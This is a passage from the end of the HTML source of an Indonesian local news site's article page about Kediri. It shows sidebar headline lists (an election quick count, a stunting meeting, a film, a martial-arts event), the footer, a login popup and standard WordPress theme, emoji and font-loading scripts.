			<a aria-label="Quick Count Pilkada Kabupaten Kediri 2024, Pasangan Dhito-Dewi Unggul 56, 94 Persen" href="http://satuwarta.id/quick-count-pilkada-kabupaten-kediri-2024-pasangan-dhito-dewi-unggul-56-94-persen/" class="post-thumb"><img width="220" height="150" src="http://satuwarta.id/wp-content/uploads/2024/11/Masdhito-5-220x150.jpeg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Quick Count Pilkada Kabupaten Kediri 2024, Pasangan Dhito-Dewi Unggul 56, 94 Persen" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="http://satuwarta.id/quick-count-pilkada-kabupaten-kediri-2024-pasangan-dhito-dewi-unggul-56-94-persen/">Quick Count Pilkada Kabupaten Kediri 2024, Pasangan Dhito-Dewi Unggul 56, 94 Persen</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">27/11/2024</span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Perdana Main Film Drama Religi, Adhisty Zara Dapat Banyak Pelajaran Hidup" href="http://satuwarta.id/perdana-main-film-drama-religi-adhisty-zara-dapat-banyak-pelajaran-hidup/" class="post-thumb"><img width="220" height="150" src="http://satuwarta.id/wp-content/uploads/2024/12/20241130181457_IMG_9968-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Perdana Main Film Drama Religi, Adhisty Zara Dapat Banyak Pelajaran Hidup" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="http://satuwarta.id/perdana-main-film-drama-religi-adhisty-zara-dapat-banyak-pelajaran-hidup/">Perdana Main Film Drama Religi, Adhisty Zara Dapat Banyak Pelajaran Hidup</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">01/12/2024</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /--><div id="posts-list-widget-13" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><h4>BERITA LAIN</h4></div><div class=""><ul class="posts-list-items">
<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Rembug Stunting, Mas Dhito : Pastikan PMT Dikonsumsi Anak, Bukan Orang Tua" href="http://satuwarta.id/rembug-stunting-mas-dhito-pastikan-pmt-dikonsumsi-anak-bukan-orang-tua/" class="post-thumb"><img width="220" height="150" src="http://satuwarta.id/wp-content/uploads/2024/03/IMG-20240322-WA0004-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Rembug Stunting, Mas Dhito : Pastikan PMT Dikonsumsi Anak, Bukan Orang Tua" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="http://satuwarta.id/rembug-stunting-mas-dhito-pastikan-pmt-dikonsumsi-anak-bukan-orang-tua/">Rembug Stunting, Mas Dhito : Pastikan PMT Dikonsumsi Anak, Bukan Orang Tua</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">21/03/2024</span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Siswa SMA Boarding School Dikukuhkan, Tahun Pertama Bakal Jadi Penentu" href="http://satuwarta.id/siswa-sma-boarding-school-dikukuhkan-tahun-pertama-bakal-jadi-penentu/" class="post-thumb"><img width="220" height="150" src="http://satuwarta.id/wp-content/uploads/2023/07/IMG-20230726-WA0022-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Siswa SMA Boarding School Dikukuhkan, Tahun Pertama Bakal Jadi Penentu" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="http://satuwarta.id/siswa-sma-boarding-school-dikukuhkan-tahun-pertama-bakal-jadi-penentu/">Siswa SMA Boarding School Dikukuhkan, Tahun Pertama Bakal Jadi Penentu</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">24/07/2023</span>		</div>
	</div>
</li>

<li class="widget-post-list tie-standard">

			<div class="post-widget-thumbnail">

			
			<a aria-label="Kota Kediri Tuan Rumah Kejurprov PSHT, Diikuti Ratusan Atlet" href="http://satuwarta.id/kota-kediri-tuan-rumah-kejurprov-psht-diikuti-ratusan-atlet/" class="post-thumb"><img width="220" height="150" src="http://satuwarta.id/wp-content/uploads/2025/02/IMG-20250222-WA0005-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="Photo of Kota Kediri Tuan Rumah Kejurprov PSHT, Diikuti Ratusan Atlet" decoding="async" loading="lazy" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<h3 class="post-title"><a href="http://satuwarta.id/kota-kediri-tuan-rumah-kejurprov-psht-diikuti-ratusan-atlet/">Kota Kediri Tuan Rumah Kejurprov PSHT, Diikuti Ratusan Atlet</a></h3>

		<div class="post-meta">
			<span class="date meta-item fa-before">21/02/2025</span>		</div>
	</div>
</li>
</ul></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	
				</div><!-- .main-content-row /-->
			</div><!-- #content /-->
		
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="footer-widgets-container">
				<div class="container">
					

				</div><!-- .container /-->
			</div><!-- #Footer-widgets-container /-->
			
			<div id="site-info" class="site-info site-info-layout-2">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; Copyright 2026, All Rights Reserved &nbsp;|&nbsp; <span style="color:red;" class="fa fa-heart"></span> <a href="https://tielabs.com/go/jannah-sites-footer" target="_blank" rel="nofollow noopener">Jannah Theme by TieLabs</a></div><div class="footer-menu"><ul id="menu-tielabs-secondry-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-1012"><a href="http://satuwarta.id/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1755"><a href="http://satuwarta.id/susunan-redaksi/">Susunan Redaksi</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1763"><a href="http://satuwarta.id/kode-etik/">Kode Etik</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1764"><a href="http://satuwarta.id/disclaimer/">Disclaimer</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="nofollow noopener" target="_blank" href="#"><span class="fa fa-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="nofollow noopener" target="_blank" href="#"><span class="fa fa-youtube-play"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="nofollow noopener" target="_blank" href="http://instagram.com/satuwarta.id"><span class="fa fa-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<div class="post-footer post-footer-on-mobile">
			<div class="share-links  icons-only">
				<a href="https://www.facebook.com/sharer.php?u=http://satuwarta.id/selomangleng-run-2024-berlari-sambil-eksplorasi-keindahan-kota-kediri/" rel="external noopener" target="_blank" class="facebook-share-btn"><span class="fa fa-facebook"></span> <span class="screen-reader-text">Facebook</span></a><a href="https://twitter.com/intent/tweet?text=Selomangleng%20Run%202024%2C%20Berlari%20Sambil%20Eksplorasi%20Keindahan%20Kota%20Kediri&#038;url=http://satuwarta.id/selomangleng-run-2024-berlari-sambil-eksplorasi-keindahan-kota-kediri/" rel="external noopener" target="_blank" class="twitter-share-btn"><span class="fa fa-twitter"></span> <span class="screen-reader-text">Twitter</span></a><a href="https://api.whatsapp.com/send?text=Selomangleng%20Run%202024%2C%20Berlari%20Sambil%20Eksplorasi%20Keindahan%20Kota%20Kediri%20http://satuwarta.id/selomangleng-run-2024-berlari-sambil-eksplorasi-keindahan-kota-kediri/" rel="external noopener" target="_blank" class="whatsapp-share-btn"><span class="fa fa-whatsapp"></span> <span class="screen-reader-text">WhatsApp</span></a><a href="https://telegram.me/share/url?url=http://satuwarta.id/selomangleng-run-2024-berlari-sambil-eksplorasi-keindahan-kota-kediri/&text=Selomangleng%20Run%202024%2C%20Berlari%20Sambil%20Eksplorasi%20Keindahan%20Kota%20Kediri" rel="external noopener" target="_blank" class="telegram-share-btn"><span class="fa fa-paper-plane"></span> <span class="screen-reader-text">Telegram</span></a><a href="viber://forward?text=Selomangleng%20Run%202024%2C%20Berlari%20Sambil%20Eksplorasi%20Keindahan%20Kota%20Kediri%20http://satuwarta.id/selomangleng-run-2024-berlari-sambil-eksplorasi-keindahan-kota-kediri/" rel="external noopener" target="_blank" class="viber-share-btn"><span class="fa fa-volume-control-phone"></span> <span class="screen-reader-text">Viber</span></a>			</div><!-- .share-links /-->
		</div><!-- .post-footer-on-top /-->

		<div class="mobile-share-buttons-spacer"></div>
		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="fa fa-angle-up"></span>
			<span class="screen-reader-text">Back to top button</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		

	<aside class="side-aside normal-side tie-aside-effect dark-skin dark-widgetized-area " aria-label="Secondary Sidebar">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn light-btn">
				<span class="screen-reader-text">Close</span>
			</a><!-- .close-side-aside /-->

			<div id="mobile-container">

				
				<div id="mobile-menu" class="hide-menu-icons">

					
				</div><!-- #mobile-menu /-->

				<div class="mobile-social-search">
											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="nofollow noopener" target="_blank" href="#"><span class="fa fa-facebook"></span><span class="screen-reader-text">Facebook</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="nofollow noopener" target="_blank" href="#"><span class="fa fa-youtube-play"></span><span class="screen-reader-text">YouTube</span></a></li><li class="social-icons-item"><a class="social-link instagram-social-icon" rel="nofollow noopener" target="_blank" href="http://instagram.com/satuwarta.id"><span class="fa fa-instagram"></span><span class="screen-reader-text">Instagram</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="http://satuwarta.id/">
				<label>
					<span class="screen-reader-text">Search for:</span>
					<input type="search" class="search-field" placeholder="Search &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Search" />
			</form>						</div><!-- #mobile-search /-->
										</div><!-- #mobile-social-search /-->

			</div><!-- #mobile-container /-->


			
				<div id="slide-sidebar-widgets">
									</div>
			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="reading-position-indicator"></div><div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-search-wrap" class="tie-popup">

		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="container">
			<div class="popup-search-wrap-inner">
				<div class="tie-row">
					<div id="pop-up-live-search" class="tie-col-md-12 live-search-parent" data-skin="live-search-popup" aria-label="Search">
						<form method="get" id="tie-popup-search-form" action="http://satuwarta.id//">
							<input id="tie-popup-search-input" class="is-ajax-search" type="text" name="s" title="Search for" autocomplete="off" placeholder="Type and hit Enter" />
							<button id="tie-popup-search-submit" type="submit">
								<span class="fa fa-search" aria-hidden="true"></span>
								<span class="screen-reader-text">Search for</span>
							</button>
						</form>
					</div><!-- .tie-col-md-12 /-->
				</div><!-- .tie-row /-->
			</div><!-- .popup-search-wrap-inner /-->
		</div><!-- .container /-->
	</div><!-- .tie-popup-search-wrap /-->
		<div id="tie-popup-login" class="tie-popup">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">Close</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<h4>Log In <span class="widget-title-icon fa"></span></h4>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="http://satuwarta.id/wp-login.php" method="post">
			<input type="text" name="log" title="Username" placeholder="Username">
			<div class="pass-container">
				<input type="password" name="pwd" title="Password" placeholder="Password">
				<a class="forget-text" href="http://satuwarta.id/wp-login.php?action=lostpassword&redirect_to=http%3A%2F%2Fsatuwarta.id">Forget?</a>
			</div>

			<input type="hidden" name="redirect_to" value="/selomangleng-run-2024-berlari-sambil-eksplorasi-keindahan-kota-kediri/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> Remember me			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">Log In</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"","ajaxurl":"http://satuwarta.id/wp-admin/admin-ajax.php","is_taqyeem_active":"","is_sticky_video":"1","mobile_menu_top":"","mobile_menu_active":"true","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"dark","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"1","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"true","select_share_email":"","facebook_app_id":"","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"upwards","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\n\t\t\t\t\u003Cdiv class=\"spinner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce1\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce2\"\u003E\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"bounce3\"\u003E \u003C/div\u003E\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E","type_to_search":"1","lang_no_results":"Nothing Found"};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="http://satuwarta.id/wp-content/themes/jannah/assets/js/scripts.min.js?ver=4.5.0" id="tie-scripts-js"></script>
<script type="text/javascript" id="tie-scripts-js-after">
/* <![CDATA[ */
				jQuery.ajax({
					type : "GET",
					url  : "http://satuwarta.id/wp-admin/admin-ajax.php",
					data : "postviews_id=16762&action=tie_postviews",
					cache: !1
				});
			
//# sourceURL=tie-scripts-js-after
/* ]]> */
</script>
<script type="text/javascript" src="http://satuwarta.id/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=4.5.0" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="http://satuwarta.id/wp-content/themes/jannah/assets/js/desktop.min.js?ver=4.5.0" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="http://satuwarta.id/wp-content/themes/jannah/assets/js/live-search.js?ver=4.5.0" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="http://satuwarta.id/wp-content/themes/jannah/assets/js/single.min.js?ver=4.5.0" id="tie-js-single-js"></script>
<script type="text/javascript" src="http://satuwarta.id/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" src="http://satuwarta.id/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://satuwarta.id/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://satuwarta.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
<script>
				WebFontConfig ={
					google:{
						families: [ 'Open+Sans::latin', 'Open+Sans:600:latin', 'Open+Sans:100,100italic,300,300italic,regular,italic,500,500italic,700,700italic,800,800italic,900,900italic:latin&display=swap' ]
					}
				};

				(function(){
					var wf   = document.createElement('script');
					wf.src   = '//ajax.googleapis.com/ajax/libs/webfont/1/webfont.js';
					wf.type  = 'text/javascript';
					wf.defer = 'true';
					var s = document.getElementsByTagName('script')[0];
					s.parentNode.insertBefore(wf, s);
				})();
			</script></body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://satuwarta.id/wp-admin/admin-ajax.php?postviews_id=16762&action=tie_postviews&_=1768768262367
body_size: 32
content:
2928